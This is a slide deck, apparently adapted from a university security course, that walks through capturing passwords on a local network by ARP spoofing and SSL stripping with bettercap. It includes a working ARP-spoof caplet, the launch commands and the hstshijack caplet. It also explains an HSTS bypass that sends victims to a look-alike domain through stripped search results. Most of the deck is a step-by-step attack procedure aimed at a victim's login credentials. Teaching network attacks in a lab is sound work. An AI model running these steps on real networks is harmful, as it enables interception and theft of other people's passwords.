Slide 1
Capturing Passwords -Bypass HTTPS
Modified based on https://samsclass.info/126/126_F13.shtml

Slide 2



Motivation
Problem
Most websites use HTTPS
Sniffer can’t read encrypted data
Solution
Downgrade HTTPS to HTTP
SSLStrip

Slide 3
Steps
Prepare caplet
Arp spoof caplet
SSLstrip caplet
Launch caplet
ARP spoof
SSLstrip
Victim access HTTPS website
Attacker capture passwords

Slide 4
Prepare caplet

Slide 5

Download caplet
https://www.dropbox.com/s/ml49sofvpijysg7/original.zip

Slide 6

Unzip caplet

Slide 7


Copy SSLstrip caplet to pre-designed location

Slide 8


ARP spoof caplet
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.0.2.13
arp.spoof on
set net.sniff.local true
net.sniff on

Slide 9

Show spoof.cap file

Slide 10
Launch caplets

Slide 11

ARP spoof
bettercap –iface eth0 -caplet spoof.cap
caplets.show
hstshijack/hstshijack

Slide 12


Capture password
Victim: Windows 10
Attacker

Slide 13

Try a different site?

Slide 14

Stackoverflow.com

Slide 15
Bypass HSTS
HTTP Strict Transport Security

Slide 16
HSTS
A web security policy mechanism that forces web browsers to interact with websites only via secure HTTPS connections (and never HTTP).
This helps to prevent protocol downgrade attacks and cookie hijacking.

Slide 17
How to bypass HSTS
Lure a victim to click fake link
facebook.corn
Attacker sends a request to facebook.com
Attacker sends receive response
Attacker SSLstrip https
Attacker forward http to the victim
How to trick the victim to click the fake link
None HSTS Google.ie search engine
SSLstrip https
Forward fake link to search results
SSLstriping twice

Slide 18




How to bypass HSTS
https:facebook.com
https:facebook.com
http: facebook.corn
http:facebook.com
https:facebook.com
None: hsts
https: google.ie
Search facebook.com
https: google.ie
https: google.ie
SSLstrip
facebook.com->facebook.corn
https: google.ie

Slide 19

MITM and SSLstrip twice

Slide 20

Save event output to a log file
Otherwise too much output on terminal

Slide 21


Victim Windows 10
Clear the cache first

Slide 22


Slide 23

Victim types username and password

Slide 24

Find password

Slide 25
Try one of search engine
google.ie, google.gm, google.fr

